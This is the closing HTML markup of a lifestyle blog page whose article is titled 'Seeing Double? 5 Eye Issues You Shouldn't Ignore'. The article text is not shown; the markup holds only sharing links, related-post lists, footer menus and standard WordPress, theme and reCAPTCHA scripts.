class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/vacation-home-vibes-trendy-properties-for-the-perfect-getaway/">Vacation Home Vibes: Trendy Properties for the Perfect Getaway</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/explore-discover-repeat-tips-for-planning-your-next-adventure/">Explore, Discover, Repeat: Tips for Planning Your Next Adventure</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2023-08-01T14:22:29+05:30"><meta itemprop="dateModified" content="2023-08-01T14:22:29+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="666"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20958,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "480";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "160";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" class="td-image-wrap " title="Weight Loss Programs for Men and Women That Actually Work" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weight Loss" title="Weight Loss Programs for Men and Women That Actually Work" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" title="Weight Loss Programs for Men and Women That Actually Work">Weight Loss Programs for Men and Women That Actually Work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/shows-the-path-to-solving-the-affordable-workforce-housing-catastrophe/"  rel="bookmark" class="td-image-wrap " title="Maxwell Drever shows the path to solving the affordable workforce-housing catastrophe" ><img width="100" height="67" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-scaled.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-scaled.jpg 2560w, https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-1024x682.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-1536x1023.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/03/pexels-mikhail-nilov-8321195-2048x1364.jpg 2048w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Maxwell Drever shows the path to solving the affordable workforce-housing catastrophe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/shows-the-path-to-solving-the-affordable-workforce-housing-catastrophe/"  rel="bookmark" title="Maxwell Drever shows the path to solving the affordable workforce-housing catastrophe">Maxwell Drever shows the path to solving the affordable workforce-housing catastrophe</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-15T19:13:13+05:30" >February 15, 2022</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697c8266968f0
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f6bTVgf4Wv1tjXi1iUHazQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767530839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>